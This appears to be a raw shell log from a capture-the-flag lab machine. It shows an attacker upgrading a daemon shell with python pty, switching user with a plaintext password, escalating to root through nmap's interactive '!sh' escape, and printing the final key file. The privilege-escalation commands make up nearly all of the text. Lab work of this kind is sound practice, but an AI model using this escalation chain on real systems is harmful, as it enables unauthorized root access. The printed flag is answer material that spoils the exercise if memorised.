 uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
python -c 'import pty; pty.spawn("/bin/bash")'
su robot
su robot
abcdefghijklmnopqrstuvwxyz
nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
!sh
!sh
whoami
whoami
root
cd /root
cd /root
ls
ls
firstboot_done  key-3-of-3.txt
cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#